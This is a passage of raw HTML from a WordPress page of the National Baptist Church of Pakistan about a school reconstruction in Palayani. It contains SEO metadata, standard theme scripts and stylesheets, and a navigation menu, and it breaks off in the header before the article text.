

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nbcppk.org/palayani-reconstruction-of-school/
body_size: 10520
content:
<!doctype html>
<html lang="en" class="no-js-disabled">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Palayani- Reconstruction of School - National Baptist Church of Pakistan</title>
	<link rel="canonical" href="https://nbcppk.org/palayani-reconstruction-of-school/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Palayani- Reconstruction of School - National Baptist Church of Pakistan" />
	<meta property="og:url" content="https://nbcppk.org/palayani-reconstruction-of-school/" />
	<meta property="og:site_name" content="National Baptist Church of Pakistan" />
	<meta property="article:published_time" content="2019-05-26T17:39:07+00:00" />
	<meta property="article:modified_time" content="2019-05-26T17:39:15+00:00" />
	<meta property="og:image" content="https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nbcppk.org/palayani-reconstruction-of-school/#article","isPartOf":{"@id":"https://nbcppk.org/palayani-reconstruction-of-school/"},"author":{"name":"","@id":""},"headline":"Palayani- Reconstruction of School","datePublished":"2019-05-26T17:39:07+00:00","dateModified":"2019-05-26T17:39:15+00:00","mainEntityOfPage":{"@id":"https://nbcppk.org/palayani-reconstruction-of-school/"},"wordCount":4,"publisher":{"@id":"https://nbcppk.org/#organization"},"image":{"@id":"https://nbcppk.org/palayani-reconstruction-of-school/#primaryimage"},"thumbnailUrl":"https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-1.jpg","articleSection":["I-LAP"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://nbcppk.org/palayani-reconstruction-of-school/","url":"https://nbcppk.org/palayani-reconstruction-of-school/","name":"Palayani- Reconstruction of School - National Baptist Church of Pakistan","isPartOf":{"@id":"https://nbcppk.org/#website"},"primaryImageOfPage":{"@id":"https://nbcppk.org/palayani-reconstruction-of-school/#primaryimage"},"image":{"@id":"https://nbcppk.org/palayani-reconstruction-of-school/#primaryimage"},"thumbnailUrl":"https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-1.jpg","datePublished":"2019-05-26T17:39:07+00:00","dateModified":"2019-05-26T17:39:15+00:00","breadcrumb":{"@id":"https://nbcppk.org/palayani-reconstruction-of-school/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://nbcppk.org/palayani-reconstruction-of-school/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://nbcppk.org/palayani-reconstruction-of-school/#primaryimage","url":"https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-1.jpg","contentUrl":"https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-1.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://nbcppk.org/palayani-reconstruction-of-school/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nbcppk.org/"},{"@type":"ListItem","position":2,"name":"Palayani- Reconstruction of School"}]},{"@type":"WebSite","@id":"https://nbcppk.org/#website","url":"https://nbcppk.org/","name":"National Baptist Church of Pakistan","description":"NBCP","publisher":{"@id":"https://nbcppk.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nbcppk.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://nbcppk.org/#organization","name":"National Baptist Church of Pakistan","url":"https://nbcppk.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://nbcppk.org/#/schema/logo/image/","url":"https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg","contentUrl":"https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg","width":156,"height":178,"caption":"National Baptist Church of Pakistan"},"image":{"@id":"https://nbcppk.org/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://nbcppk.org/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="National Baptist Church of Pakistan &raquo; Feed" href="https://nbcppk.org/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nbcppk.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nbcppk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nbcppk.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='megamenu-css' href='https://nbcppk.org/wp-content/uploads/maxmegamenu/style.css?ver=79397e' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nbcppk.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exs-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/main-1200.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-menu-desktop-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/menu-desktop5.css?ver=1.0.0' media='all and (min-width: 1200px)' />
<link rel='stylesheet' id='exs-menu-mobile-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/menu-mobile6.css?ver=1.0.0' media='all and (max-width: 1199px)' />
<link rel='stylesheet' id='exs-burger-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/burger-type5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-pagination-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/pagination-type2.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-totop-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/totop-type5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-search-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/search-type3.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-glightbox-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-church-style-css' href='https://nbcppk.org/wp-content/themes/exs-church/assets/css/min/main.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Basic&#038;display=swap&#038;ver=1.0.0' media='all' />
<style id='exs-google-fonts-style-inline-css'>
body,button,input,select,textarea{font-family:"Basic",sans-serif}
</style>
<style id='exs-style-inline-inline-css'>
:root{--colorLight:#ffffff;--colorLightRGB:255,255,255;--colorFont:#6f4518;--colorFontMuted:#d4a276;--colorBackground:#fff7f4;--colorBorder:#f3d5b5;--colorDark:#6f4518;--colorDarkMuted:#583101;--colorMain:#d69704;--colorMain2:#d6a739;--colorMain3:#d35704;--colorMain4:#c68400;--btn-fs:14px;--socialGap:1em;--wli-my:1.25em;--sb-gap:5rem;--sideNavWidth:290px;--sideNavPX:20px;--mobileNavWidth:340px;--mobileNavPX:40px;--sfixWidth:320px;--sfixPX:30px;}body{font-size:18px;letter-spacing:0.02em;}h1{font-size:2.5em;font-weight:700;}h2{font-size:1.75em;font-weight:700;}h3{font-weight:700;}h4{font-weight:700;}h5{font-weight:700;}h6{font-weight:700;}.singular .entry-content a:not([class]){color:var(--colorMain);}.singular .entry-content a:not([class]):hover{color:var(--colorMain2);}
</style>
<!--n2css--><!--n2js--><script src="https://nbcppk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nbcppk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nbcppk.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nbcppk.org/wp-json/wp/v2/posts/2021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nbcppk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nbcppk.org/?p=2021' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nbcppk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbcppk.org%2Fpalayani-reconstruction-of-school%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nbcppk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbcppk.org%2Fpalayani-reconstruction-of-school%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #fffcfa; }
</style>
	<link rel="icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body id="body" class="wp-singular post-template-default single single-post postid-2021 single-format-standard custom-background wp-custom-logo wp-theme-exs wp-child-theme-exs-church mega-menu-primary singular with-sidebar btns-uppercase btns-bold btns-big btns-rounded meta-icons-dark header-sticky menu-uppercase elementor-default elementor-kit-4043" itemtype="https://schema.org/Blog" itemscope="itemscope" data-nonce="4da1d82e8b" data-ajax="https://nbcppk.org/wp-admin/admin-ajax.php"
	>
<a id="skip_link" class="screen-reader-text skip-link" href="#main">Skip to content</a>
<div id="box" class="box-normal">
	<div id="top-wrap" class="container-1400">	<div id="header-image"
	class="i background-cover cover-center background-overlay overlay-dark"
	style="background-image: url('https://nbcppk.org/wp-content/uploads/2025/06/cropped-cropped-dddd.jpg');--overlay-dark:0.45"
	>
<div id="topline" class="topline i c fs-16">
	<div class="container">
			</div><!-- .container -->
</div><!-- #topline -->
<div id="header-affix-wrap" class="header-wrap l  ">
		<header id="header"
	        data-bg="l"
			class="header header-1 l  menu-center always-sticky   header-tall has-menu ">
					<hr class="section-hr">
							<div class="container">
			<a class="logo logo-vertical with-image   " href="https://nbcppk.org/" rel="home" itemprop="url">
	<img width="156" height="178" src="https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg" class="attachment-full size-full" alt="National Baptist Church of Pakistan" loading="eager" style="max-height:92px" decoding="async" />		<span class="logo-text">
						<span class="logo-text-primary ">
				<span class="fs-26 fs-xl-inherit">
				NBCP				</span>
			</span><!-- .logo-text-primary -->
									<span class="logo-text-secondary ">
				<span class="fs-11 fs-xl-inherit">
				CHURCH				</span>
			</span><!-- .logo-text-secondary -->
					</span><!-- .logo-text -->
	</a><!-- .logo -->
			<div id="logo-align"></div>
			<div id="overlay"
	></div>				<nav id="nav_top" class="top-nav" aria-label="Top Menu">
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="hidden menu-mobile-search"><form autocomplete="off" role="search" method="get" class="search-form" action="https://nbcppk.org/">

	<input
		type="search"
		id="search-form-696fc82aa252e"
		class="search-field"
		placeholder="Search"
		value=""
		name="s"
	/>
			<button type="submit" class="search-submit"><span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			<span class="screen-reader-text">Search</span>
		</button>
		
	<label for="search-form-696fc82aa252e" class="screen-reader-text">
		Search for:	</label>

</form><!-- .search-form -->
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1173" id="mega-menu-item-1173"><a class="mega-menu-link" href="https://nbcppk.org/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1042" id="mega-menu-item-1042"><a class="mega-menu-link" href="https://nbcppk.org/vision/" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56653" id="mega-menu-item-56653"><a class="mega-menu-link" href="https://nbcppk.org/introduction-to-nbcp/">Introduction to NBCP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-946" id="mega-menu-item-946"><a class="mega-menu-link" href="https://nbcppk.org/vision/">Vision</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-945" id="mega-menu-item-945"><a class="mega-menu-link" href="https://nbcppk.org/mission/">Mission</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-944" id="mega-menu-item-944"><a class="mega-menu-link" href="https://nbcppk.org/940-2/">Objectives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1581" id="mega-menu-item-1581"><a class="mega-menu-link" href="https://nbcppk.org/executive-committee-members/">Executive Committee Members</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1242" id="mega-menu-item-1242"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/" aria-expanded="false">Messages<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-56818" id="mega-menu-item-56818"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1235" id="mega-menu-item-1235"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/">Message from the Chairman of NBCP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1234" id="mega-menu-item-1234"><a class="mega-menu-link" href="https://nbcppk.org/message-from-executive-director-ilap-pk/">Message from the Executive Director of I-LAP-PAK</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56744" id="mega-menu-item-56744"><a class="mega-menu-link" href="https://nbcppk.org/christian-empowerment-initiatives/">Christian Empowerment Initiatives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56753" id="mega-menu-item-56753"><a class="mega-menu-link" href="https://nbcppk.org/community-development-wing-3/">Community Development Wing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56743" id="mega-menu-item-56743"><a class="mega-menu-link" href="https://nbcppk.org/socio-political-wing-3/">Socio-Political Wing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56752" id="mega-menu-item-56752"><a class="mega-menu-link" href="https://nbcppk.org/media-and-communication-wing-2/">Media and Communication Wing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-354" id="mega-menu-item-354"><a class="mega-menu-link" href="https://nbcppk.org/bible-online/" tabindex="0">Bible Online</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4025" id="mega-menu-item-4025"><a class="mega-menu-link" href="https://nbcppk.org/ministries-of-nbcp/" aria-expanded="false" tabindex="0">What We Do<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-337" id="mega-menu-item-337"><a class="mega-menu-link" href="https://nbcppk.org/ministries-of-nbcp/" aria-expanded="false">Ministries of NBCP<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56696" id="mega-menu-item-56696"><a class="mega-menu-link" href="https://nbcppk.org/church-planting-2/">Church Planting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56695" id="mega-menu-item-56695"><a class="mega-menu-link" href="https://nbcppk.org/pastoral-training/">Pastoral Training</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56694" id="mega-menu-item-56694"><a class="mega-menu-link" href="https://nbcppk.org/sunday-school-ministry/">Sunday School Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56693" id="mega-menu-item-56693"><a class="mega-menu-link" href="https://nbcppk.org/evangelistic-ministry/">Evangelistic Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56692" id="mega-menu-item-56692"><a class="mega-menu-link" href="https://nbcppk.org/womens-ministry/">Women’s Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56715" id="mega-menu-item-56715"><a class="mega-menu-link" href="https://nbcppk.org/mens-ministry/">Men’s Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56714" id="mega-menu-item-56714"><a class="mega-menu-link" href="https://nbcppk.org/youth-ministry/">Youth Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56042" id="mega-menu-item-56042"><a class="mega-menu-link" href="https://nbcppk.org/sports-ministry/">Sports Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56713" id="mega-menu-item-56713"><a class="mega-menu-link" href="https://nbcppk.org/ministry-for-persecuted-christians/">Ministry for Persecuted Christians</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56712" id="mega-menu-item-56712"><a class="mega-menu-link" href="https://nbcppk.org/talk-about-jesus/">Talk about Jesus</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56711" id="mega-menu-item-56711"><a class="mega-menu-link" href="https://nbcppk.org/sight-salvation-in-god-in-high-tides/">SIGHT: Salvation in God in High Tides</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-56006" id="mega-menu-item-56006"><a class="mega-menu-link" href="https://nbcppk.org/church-planting/" aria-expanded="false">Church Planting<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56009" id="mega-menu-item-56009"><a class="mega-menu-link" href="https://nbcppk.org/nbcp/church-visits/">Church Visits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56024" id="mega-menu-item-56024"><a class="mega-menu-link" href="https://nbcppk.org/worship-at-nbcp-churches/">Worship at NBCP Churches</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56016" id="mega-menu-item-56016"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-baptisms/">NBCP Baptisms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-56028" id="mega-menu-item-56028"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-meetings/">NBCP Meetings</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56032" id="mega-menu-item-56032"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-trainings/">NBCP Trainings</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56037" id="mega-menu-item-56037"><a class="mega-menu-link" href="https://nbcppk.org/visits-to-other-churches/">Visits to other Churches</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4296" id="mega-menu-item-4296"><a class="mega-menu-link" href="https://nbcppk.org/category/nbcp-reports/">NBCP Reports</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-979" id="mega-menu-item-979"><a class="mega-menu-link" href="https://nbcppk.org/category/picture-gallery/" aria-expanded="false" tabindex="0">Media Corner<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56871" id="mega-menu-item-56871"><a class="mega-menu-link" href="https://nbcppk.org/mission-trips/">Mission Trips</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56876" id="mega-menu-item-56876"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-church-activities/">NBCP Church Activities</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2101" id="mega-menu-item-2101"><a class="mega-menu-link" href="https://nbcppk.org/sermons/">Sermons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56882" id="mega-menu-item-56882"><a class="mega-menu-link" href="https://nbcppk.org/other-events/">Other Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1340" id="mega-menu-item-1340"><a class="mega-menu-link" href="https://nbcppk.org/videos/">Videos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-56803" id="mega-menu-item-56803"><a class="mega-menu-link" href="https://nbcppk.org/trainings/" tabindex="0">Trainings</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-977" id="mega-menu-item-977"><a class="mega-menu-link" href="https://nbcppk.org/prayer/" aria-expanded="false" tabindex="0">Get Involved<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-978" id="mega-menu-item-978"><a class="mega-menu-link" href="https://nbcppk.org/donate/">Donate</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-171" id="mega-menu-item-171"><a class="mega-menu-link" href="https://nbcppk.org/contact/" tabindex="0">Contact Us</a></li></ul></div>							<button id="nav_close" class="nav-btn active"
